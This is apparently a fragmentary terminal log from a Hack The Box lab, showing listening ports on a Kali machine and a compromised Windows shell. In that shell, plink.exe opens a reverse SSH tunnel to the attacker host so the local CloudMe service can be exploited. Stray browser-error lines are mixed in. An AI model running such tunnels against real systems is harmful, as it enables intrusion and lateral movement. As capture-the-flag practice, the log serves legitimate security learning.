 (root㉿kali)-[~/HT/BUFF]
# netstat -lntp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8002 0.0.0.0:* LISTEN 77974/sshd: root
tcp 0 0 0.0.0.0:8001 0.0.0.0:* LISTEN 74959/sshd: /usr/sb
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 7573/java
tcp6 0 0 ::1:8002 :::* LISTEN 77974/sshd: root
tcp6 0 0 :::80 :::* LISTEN 60564/apache2
tcp6 0 0 :::8001 :::* LISTEN 74959/sshd: /usr/sb
tcp6 0 0 127.0.0.1:39707 :::* LISTEN 7573/java
(root㉿kali)-[~/HT/BUFF]
# netstat -lntp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8002 0.0.0.0:* LISTEN 77974/sshd: root
tcp 0 0 0.0.0.0:8001 0.0.0.0:* LISTEN 74959/sshd: /usr/sb
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 7573/java
tcp6 0 0 ::1:8002 :::* LISTEN 77974/sshd: root
tcp6 0 0 :::80 :::* LISTEN 60564/apache2
tcp6 0 0 :::8001 :::* LISTEN 74959/sshd: /usr/sb
tcp6 0 0 127.0.0.1:39707 :::* LISTEN 7573/java
(root㉿kali)-[~/HT/BUFF]
#
The connection was
The connection to the server was reset while
Directory of c:\Users\shaun\Downloads
20/04/2022 04:51 <DIR> .
20/04/2022 04:51 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
20/04/2022 04:51 731,888 plink.exe
2 File(s) 18,562,712 bytes
2 Dir(s) 9,561,546,752 bytes free
c:\Users\shaun\Downloads>plink.exe -ssh -P 8001 root@10.10.16.25 -pw -R 8002:127.0.0.1:8888 -N
plink.exe -ssh -P 8001 root@10.10.16.25 -pw -R 8002:127.0.0.1:8888 -N
The server's host key is not cached. You have no guarantee
that the server is the computer you think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 SHA256:VwQhah5d1Vhf0mvSUyZvU2uexGnloQrvuqQ5qtVQm2g
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "root".
Try Again